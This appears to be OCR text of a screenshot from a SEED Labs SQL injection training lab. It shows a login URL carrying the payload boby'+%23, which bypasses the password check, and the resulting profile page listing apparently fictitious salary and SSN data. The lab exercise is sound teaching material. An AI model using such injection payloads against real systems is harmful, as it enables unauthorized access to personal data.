 SQLi Lab - Mozilla Firefox
En
5:08 AM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=boby'+%23&Password=
Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled.
Learn More
SEEDLABS
Home Edit Profile
Logout
Boby Profile
Key Value
Employee ID 20000
Salary 30000
Birth 4/20
SSN 10213352
NickName
Email
Address
Phone Number
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox…